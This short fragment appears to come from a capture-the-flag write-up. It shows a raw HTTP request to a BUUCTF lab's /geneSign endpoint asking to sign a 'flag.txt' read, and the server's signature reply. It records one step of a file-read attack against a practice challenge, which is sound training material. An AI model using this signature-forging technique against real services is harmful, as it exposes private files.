 GET /geneSign?param=flag.txtread HTTP/1.1
Host: 6f78d712-3b34-4d5a-94fe-2f7e7c9746ee.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: action=scan;sign=3107a9ce7eee45d71e8a167b75912d8b
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 13 Apr 2021 09:11:35 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 32
Connection: close
6fb87a10f572d2b136a3109c2f3be6ac